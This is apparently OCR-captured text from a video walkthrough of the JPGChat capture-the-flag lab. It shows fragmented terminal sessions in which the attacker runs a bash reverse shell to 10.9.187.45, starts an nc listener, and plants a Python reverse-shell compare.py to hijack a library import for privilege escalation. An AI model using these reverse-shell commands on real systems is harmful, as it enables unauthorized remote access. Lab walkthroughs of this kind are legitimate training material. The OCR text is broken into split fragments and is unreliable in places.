 Discord
PayloadsAllTheThings/R...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
02:06 PM
ionknow@kali: ~/Desktop/YT/JPGChat
ionknow@kali: ~/D
ol in thi
s shell
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ which
python
which pyt
hon
wes@ubunt
u-xenial:
/$ bash -
i >& /dev
/tcp/10.9
.187.45/1
234 0>&1
bash -i >
& /dev/tc
p/10.9.18
7.45/1234
0>&1
ionknow@kali: ~/Desktop/YT/JPGChat 84x27
/usr/lib/python3.5/compare.py
^C
wes@ubuntu-xenial:/$ ls -l /usr/lib/python3.5/compare.py
-rw-r--r-- 1 root root 335 Jan 15 18:58 /usr/lib/python3.5/compare.py
wes@ubuntu-xenial:/$ cd /home/
wes@ubuntu-xenial:/home$ cd wes
wes@ubuntu-xenial:~$ ls- la
No command 'ls-' found, did you mean:
Command 'lsw' from package 'suckless-tools' (universe)
Command 'lsx' from package 'suckless-tools' (universe)
Command 'ls' from package 'coreutils' (main)
Command 'lsh' from package 'lsh-client' (universe)
ls-: command not found
wes@ubuntu-xenial:~$ ls -la
total 24
drwxr-xr-x 2 wes  wes  4096 Jan 15 18:58 .
drwxr-xr-x 3 root root 4096 Jan 15 18:57 ..
-rw------- 1 wes  wes     0 Jan 15 18:58 .bash_history
-rw-r--r-- 1 wes  wes   220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 wes  wes  3771 Aug 31  2015 .bashrc
-rw-r--r-- 1 wes  wes   655 Jul 12  2019 .profile
-rw-r--r-- 1 root root   38 Jan 15 18:58 user.txt
wes@ubuntu-xenial:~$ mkdir test
wes@ubuntu-xenial:~$ chmod 777 test
wes@ubuntu-xenial:~$ cd test/
wes@ubuntu-xenial:~/test$ nano compare.py
wes@ubuntu-xenial:~/test$ spawn("/bin/bash")),0); os.dup2(s.fileno(),1);os.dup2(s.fi
ionknow@kali: ~/Desktop/YT/JPGChat 43x36
ionknow@kali:~/Desktop/YT/JPGChat$ nc -nvlp
4444
listening on [any] 4444 ...
ionknow@kali: ~/Desktop/YT/JPGChat 127x2
hi